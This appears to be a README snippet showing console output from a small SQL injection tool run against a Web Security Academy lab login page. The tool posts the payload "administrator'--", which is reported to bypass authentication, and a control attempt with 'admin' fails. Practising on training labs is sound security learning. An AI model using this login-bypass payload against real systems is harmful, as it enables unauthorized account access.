 # ./sql https://ac2f1fc91f351f11807e13ae00f9001f.web-security-academy.net/login "administrator'--" "fakepass"
[+] Trying to get CSRF Token
[+] Post Data....
{'csrf': 'AO469mY7eKjCcNE0X65tnS0vgxBRY6jS', 'username': "administrator'--", 'password': 'fakepass'}
[+] Post Request Successfull
[+] Injection was Successfull
# ./sql https://ac2f1fc91f351f11807e13ae00f9001f.web-security-academy.net/login "admin" "fakepass"
[+] Trying to get CSRF Token
[+] Post Data....
{'csrf': 'MEnpgcXDIQLK4iwyAMWJA049l4AnAg49', 'username': 'admin', 'password': 'fakepass'}
[+] Post Request Successfull
[+] Injection was Unsuccessfull :: got_code: 200